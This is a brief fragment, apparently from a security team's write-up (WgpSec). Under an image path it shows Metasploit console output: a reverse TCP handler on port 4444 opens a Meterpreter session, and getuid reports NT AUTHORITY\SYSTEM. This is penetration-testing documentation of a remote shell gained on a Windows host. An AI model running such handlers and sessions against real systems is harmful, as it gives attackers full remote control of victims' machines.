 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.214.1:4444
[*] Sending stage (175174 bytes) to 172.16.214.69
[*] Meterpreter session 3 opened (172.16.214.1:4444 -> 172.16.214.69:53971)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
WgpSec狼组安全团队